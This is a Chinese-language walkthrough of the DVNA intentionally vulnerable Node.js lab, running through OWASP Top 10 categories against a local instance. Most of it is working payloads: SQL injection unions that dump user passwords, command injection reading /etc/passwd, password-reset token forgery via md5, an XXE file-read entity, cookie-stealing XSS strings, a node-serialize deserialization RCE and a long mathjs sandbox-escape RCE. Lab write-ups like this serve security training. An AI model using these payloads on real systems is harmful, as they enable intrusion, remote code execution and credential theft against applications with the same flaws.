简介:
DVNA(Damn Vulnerable Node Application),它是一款由Node.js打造的知名WEB漏洞测试平台,或许有些朋友已经使用过。它是用来给使用Node的WEB开发人员演示如何进行安全编码,以及让网络安全爱好者进行夺旗比赛的平台。其中,这个平台里包含常见的WEB漏洞,并且分级成不同层次
安装:
https://github.com/konceptz/DVNA
hacking:
A1 Injection
SQL Injection
http://127.0.0.1:9090/app/usersearch
Payloads:
'

' or '1'='1

'or''='
当前用户信息和数据库版本信息查询
payload:
' union select version(),1 from information_schema.tables -- //


查询账户密码:
payload:
' UNION SELECT password,login from Users -- //

Command Injection
Payloads:
8.8.8.8 && cat /etc/passwd && id
hha || id

A2 Broken authentication
重置密码接口地址:
http://127.0.0.1:9090/resetpw?login=<username>&token=<md5(username)>
echo -n 'admin' | md5sum
可以重置任意用户的密码


A3 Sensitive data exposure
http://127.0.0.1:9090/app/admin/users

A4 XML external entities
Paylaod:
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY bar SYSTEM "file:///etc/passwd" >]>
<products>
<product>
<name>Playstation 4</name>
<code>274</code>
<tags>gaming console</tags>
<description>&bar;</description>
</product>
</products>
以上内容保存成*.xml 格式的文件
A5 broken access control
http://127.0.0.1:9090/app/useredit
此接口可以更改任意用户的密码,只需要提供账户和邮箱地址即可


对UID没有判断,可以控制UID来修改任意用户的密码
A6 security misconfiguration

泄露网站的物理路径
A7 cross-site scripting
Reflected XSS in Search Query
payloads:
<script>alert('Cookie:'+document.cookie)</script>
'><script>alert(document.cookie)</script>
='><script>alert(document.cookie)</script>
<script>alert(document.cookie)</script>
<script>alert(vulnerable)</script>


Stored XSS in Product Listing

只要浏览到此页面就会触发XSS 漏洞


DOM XSS in user listing


A8 insecure deseriliaztion
Payload:
{"rce":"_$$ND_FUNC$$_function (){require('child_process').exec('id;cat /etc/passwd', function(error, stdout, stderr) { console.log(stdout) });}()"}

A9 Using Components with Known Vulnerabilities

mathjs Remote Code Execution
Payload:
cos.constructor("spawn_sync = process.binding('spawn_sync'); normalizeSpawnArguments = function(c,b,a){if(Array.isArray(b)?b=b.slice(0):(a=b,b=[]),a===undefined&&(a={}),a=Object.assign({},a),a.shell){const g=[c].concat(b).join(' ');typeof a.shell==='string'?c=a.shell:c='/bin/sh',b=['-c',g];}typeof a.argv0==='string'?b.unshift(a.argv0):b.unshift(c);var d=a.env||process.env;var e=[];for(var f in d)e.push(f+'='+d[f]);return{file:c,args:b,options:a,envPairs:e};};spawnSync = function(){var d=normalizeSpawnArguments.apply(null,arguments);var a=d.options;var c;if(a.file=d.file,a.args=d.args,a.envPairs=d.envPairs,a.stdio=[{type:'pipe',readable:!0,writable:!1},{type:'pipe',readable:!1,writable:!0},{type:'pipe',readable:!1,writable:!0}],a.input){var g=a.stdio[0]=util._extend({},a.stdio[0]);g.input=a.input;}for(c=0;c<a.stdio.length;c++){var e=a.stdio[c]&&a.stdio[c].input;if(e!=null){var f=a.stdio[c]=util._extend({},a.stdio[c]);isUint8Array(e)?f.input=e:f.input=Buffer.from(e,a.encoding);}}console.log(a);var b=spawn_sync.spawn(a);if(b.output&&a.encoding&&a.encoding!=='buffer')for(c=0;c<b.output.length;c++){if(!b.output[c])continue;b.output[c]=b.output[c].toString(a.encoding);}return b.stdout=b.output&&b.output[1],b.stderr=b.output&&b.output[2],b.error&&(b.error= b.error + 'spawnSync '+d.file,b.error.path=d.file,b.error.spawnargs=d.args.slice(1)),b;}")();cos.constructor("return spawnSync('id').output[1]")()

A10 Insufficient Logging and Monitoring
略